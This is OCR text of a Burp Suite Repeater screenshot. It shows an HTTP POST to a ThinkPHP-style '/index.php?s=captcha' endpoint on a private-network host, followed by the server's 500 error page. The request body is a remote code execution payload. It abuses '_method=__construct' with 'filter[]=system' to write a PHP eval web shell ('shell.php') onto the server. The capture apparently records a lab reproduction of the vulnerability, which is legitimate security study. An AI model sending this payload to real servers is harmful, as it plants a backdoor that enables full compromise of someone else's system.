 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Connection: close
Upgrade-Insecure-Requests: 1
_method=__construct&filter[]=system&method=get&server[REQUEST_ME
THOD]=echo '<?php eval($_POST[aaa]); ?>' > shell.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 04 Jul 2022 11:07:27 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft
YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3.subheading {
color: #4288ce;
margin: 6px 0 0;
font-weight: 400;
}
h3{
? < + > Type a search term 0 matches
Done 7,546 bytes | 70 millis